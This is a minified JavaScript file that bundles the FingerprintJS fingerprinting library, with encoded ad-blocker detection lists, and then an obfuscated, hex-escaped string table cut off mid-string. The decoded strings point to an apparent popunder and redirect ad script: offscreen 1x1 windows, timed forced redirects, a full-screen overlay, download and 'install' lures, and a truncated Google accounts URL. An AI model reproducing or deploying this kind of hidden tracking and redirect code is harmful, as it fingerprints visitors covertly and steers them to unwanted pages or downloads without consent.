0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(n),[4,an((a=[]).concat.apply(a,t.map((function(e){return n[e]}))))]):[2,void 0];case 1:return o=r.sent(),e&&function(n,e){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(n);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=n[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(e[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(n,o),(i=t.filter((function(e){var t=n[e];return v(t.map((function(n){return o[n]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(n,e){void 0===e&&(e=4e3);return D((function(t,r){var i=r.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",j()?a.style.zoom="".concat(1/r.devicePixelRatio):C()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o([],Array(e/20|0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),n(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(n,e){for(var t={},r={},o=0,i=Object.keys(pn);o<i.length;o++){var a=i[o],c=pn[a],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=n.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var m=0,v=Object.keys(s);m<v.length;m++){var h=v[m],p=s[h];void 0!==p&&(f.style[h]=p)}t[a]=f,e.append(n.createElement("br"),f)}for(var b=0,y=Object.keys(pn);b<y.length;b++){r[a=y[b]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){return C()&&H()&&P()||j()&&J()&&(n=window,e=n.URLPattern,v(["union"in Set.prototype,"Iterator"in n,e&&"hasRegExpGroups"in e.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3)?-4:T();var n,e},screenFrame:function(){var n=this;if(C()&&H()&&P())return function(){return Promise.resolve(void 0)};var e=tn();return function(){return t(n,void 0,void 0,(function(){var n,t;return r(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return n=r.sent(),[2,[(t=function(n){return null===n?null:h(n,10)})(n[0]),t(n[1]),t(n[2]),t(n[3])]]}}))}))}},canvas:function(){return Q(C()&&H()&&P())},osCpu:function(){return navigator.oscpu},languages:function(){var n,e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(e.languages))j()&&v([!("MediaSettingsRange"in(n=window)),"RTCEncodedAudioFrame"in n,""+n.Intl=="[object Intl]",""+n.Reflect=="[object Reflect]"])>=3||t.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return m(f(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(C()&&H()&&P()))return q()},hardwareConcurrency:function(){return m(d(navigator.hardwareConcurrency),void 0)},timezone:function(){var n,e=null===(n=window.Intl)||void 0===n?void 0:n.DateTimeFormat;if(e){var t=(new e).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(f(new Date(r,0,1).getTimezoneOffset()),f(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(n){return!0}},localStorage:function(){try{return!!window.localStorage}catch(n){return!0}},indexedDB:function(){if(!I()&&!Y())try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var n=navigator.platform;return"MacIntel"===n&&C()&&!X()?function(){if("iPad"===navigator.platform)return!0;var n=screen,e=n.width/n.height;return v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":n},plugins:function(){var n=navigator.plugins;if(n){for(var e=[],t=0;t<n.length;++t){var r=n[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},touchSupport:function(){var n,e=navigator,t=0;void 0!==e.maxTouchPoints?t=d(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(t=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(r){n=!1}return{maxTouchPoints:t,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var n=[],e=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<t.length;e++){var r=t[e],o=window[r];o&&"object"==typeof o&&n.push(r)}return n.sort()},cookiesEnabled:function(){var n=document;try{n.cookie="cookietest=1; SameSite=Strict;";var e=-1!==n.cookie.indexOf("cookietest=");return n.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}},colorGamut:function(){for(var n=0,e=["rec2020","p3","srgb"];n<e.length;n++){var t=e[n];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!un("inverted")||!un("none")&&void 0},forcedColors:function(){return!!sn("active")||!sn("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var n=0;n<=100;++n)if(matchMedia("(max-monochrome: ".concat(n,")")).matches)return n;throw new Error("Too high value")}},contrast:function(){return ln("no-preference")?0:ln("high")||ln("more")?1:ln("low")||ln("less")?-1:ln("forced")?10:void 0},reducedMotion:function(){return!!dn("reduce")||!dn("no-preference")&&void 0},reducedTransparency:function(){return!!fn("reduce")||!fn("no-preference")&&void 0},hdr:function(){return!!mn("high")||!mn("standard")&&void 0},math:function(){var n,e=vn.acos||hn,t=vn.acosh||hn,r=vn.asin||hn,o=vn.asinh||hn,i=vn.atanh||hn,a=vn.atan||hn,c=vn.sin||hn,u=vn.sinh||hn,s=vn.cos||hn,l=vn.cosh||hn,d=vn.tan||hn,f=vn.tanh||hn,m=vn.exp||hn,v=vn.expm1||hn,h=vn.log1p||hn;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:(n=1e154,vn.log(n+vn.sqrt(n*n-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(n){return vn.log(n+vn.sqrt(n*n+1))}(1),atanh:i(.5),atanhPf:function(n){return vn.log((1+n)/(1-n))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(n){return vn.exp(n)-1/vn.exp(n)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(n){return(vn.exp(n)+1/vn.exp(n))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(n){return(vn.exp(2*n)-1)/(vn.exp(2*n)+1)}(1),exp:m(1),expm1:v(1),expm1Pf:function(n){return vn.exp(n)-1}(1),log1p:h(10),log1pPf:function(n){return vn.log(1+n)}(10),powPI:function(n){return vn.pow(vn.PI,n)}(-100)}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var n=new Float32Array(1),e=new Uint8Array(n.buffer);return n[0]=1/0,n[0]=n[0]-n[0],e[3]},applePay:function(){var n=window.ApplePaySession;if("function"!=typeof(null==n?void 0:n.canMakePayments))return-1;if(bn())return-3;try{return n.canMakePayments()?1:0}catch(e){return function(n){if(n instanceof Error&&"InvalidAccessError"===n.name&&/\bfrom\b.*\binsecure\b/i.test(n.message))return-2;throw n}(e)}},privateClickMeasurement:function(){var n,e=document.createElement("a"),t=null!==(n=e.attributionSourceId)&&void 0!==n?n:e.attributionsourceid;return void 0===t?void 0:String(t)},audioBaseLatency:function(){var n;return N()||C()?window.AudioContext&&null!==(n=(new AudioContext).baseLatency)&&void 0!==n?n:-1:-2},webGlBasics:function(n){var e,t,r,o,i,a,c=Vn(n.cache);if(!c)return-1;if(!Mn(c))return-2;var u=Zn()?null:c.getExtension(kn);return{version:(null===(e=c.getParameter(c.VERSION))||void 0===e?void 0:e.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function(n){var e=Vn(n.cache);if(!e)return-1;if(!Mn(e))return-2;var t=e.getSupportedExtensions(),r=e.getContextAttributes(),o=[],i=[],a=[],c=[],u=[];if(r)for(var s=0,l=Object.keys(r);s<l.length;s++){var d=l[s];i.push("".concat(d,"=").concat(r[d]))}for(var f=0,m=Wn(e);f<m.length;f++){var v=e[L=m[f]];a.push("".concat(L,"=").concat(v).concat(yn.has(v)?"=".concat(e.getParameter(v)):""))}if(t)for(var h=0,p=t;h<p.length;h++){var b=p[h];if(!(b===kn&&Zn()||"WEBGL_polygon_mode"===b&&(j()||C()))){var y=e.getExtension(b);if(y)for(var g=0,w=Wn(y);g<w.length;g++){var L;v=y[L=w[g]];c.push("".concat(L,"=").concat(v).concat(gn.has(v)?"=".concat(e.getParameter(v)):""))}else o.push(b)}}for(var k=0,V=wn;k<V.length;k++)for(var S=V[k],W=0,x=Ln;W<x.length;W++){var Z=x[W],M=Sn(e,S,Z);u.push("".concat(S,".").concat(Z,"=").concat(M.join(",")))}return c.sort(),a.sort(),{contextAttributes:i,parameters:a,shaderPrecisions:u,extensions:t,extensionParameters:c,unsupportedExtensions:o}}};var Gn="$ if upgrade to Pro: https://fpjs.dev/pro";function Fn(n){var e=function(n){if(N())return.4;if(C())return!X()||H()&&P()?.3:.5;var e="value"in n.platform?n.platform.value:"";if(/^Win/.test(e))return.6;if(/^Mac/.test(e))return.5;return.7}(n),t=function(n){return h(.99+.01*n,1e-4)}(e);return{score:e,comment:Gn.replace(/\$/g,"".concat(t))}}function In(n){return JSON.stringify(n,(function(n,t){return t instanceof Error?e({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function Yn(n){return R(function(n){for(var e="",t=0,r=Object.keys(n).sort();t<r.length;t++){var o=r[t],i=n[o],a="error"in i?"error":JSON.stringify(i.value);e+="".concat(e?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(a)}return e}(n))}function jn(n){return void 0===n&&(n=50),function(n,e){void 0===e&&(e=1/0);var t=window.requestIdleCallback;return t?new Promise((function(n){return t.call(window,(function(){return n()}),{timeout:e})})):a(Math.min(n,e))}(n,2*n)}function Cn(n,e){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,c,u;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,n()];case 1:return c=r.sent(),u=function(n){var e,t=Fn(n);return{get visitorId(){return void 0===e&&(e=Yn(this.components)),e},set visitorId(n){e=n},confidence:t,components:n,version:i}}(c),(e||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(u.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(u.visitorId,"\ncomponents: ").concat(In(c),"\n```")),[2,u]}}))}))}}}function Xn(n){var e;return void 0===n&&(n={}),t(this,void 0,void 0,(function(){var t,o,a;return r(this,(function(r){switch(r.label){case 0:return(null===(e=n.monitoring)||void 0===e||e)&&function(){if(!(window.__fpjs_d_m||Math.random()>=.001))try{var n=new XMLHttpRequest;n.open("get","https://m1.openfpcdn.io/fingerprintjs/v".concat(i,"/npm-monitoring"),!0),n.send()}catch(e){console.error(e)}}(),t=n.delayFallback,o=n.debug,[4,jn(t)];case 1:return r.sent(),a=function(n){return F(Rn,n,[])}({cache:{},debug:o}),[2,Cn(a,o)]}}))}))}var Pn={load:Xn,hashComponents:Yn,componentsToDebugString:In},En=R;return n.componentsToDebugString=In,n.default=Pn,n.getFullscreenElement=A,n.getUnstableAudioFingerprint=T,n.getUnstableCanvasFingerprint=Q,n.getUnstableScreenFrame=tn,n.getUnstableScreenResolution=q,n.getWebGLContext=Vn,n.hashComponents=Yn,n.isAndroid=N,n.isChromium=j,n.isDesktopWebKit=X,n.isEdgeHTML=Y,n.isGecko=E,n.isSamsungInternet=J,n.isTrident=I,n.isWebKit=C,n.load=Xn,n.loadSources=F,n.murmurX64Hash128=En,n.prepareForSources=jn,n.sources=Rn,n.transformSource=function(n,e){var t=function(n){return G(n)?e(n):function(){var t=n();return c(t)?t.then(e):e(t)}};return function(e){var r=n(e);return c(r)?r.then(t):t(r)}},n.withIframe=D,Object.defineProperty(n,"__esModule",{value:!0}),n}({});
function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e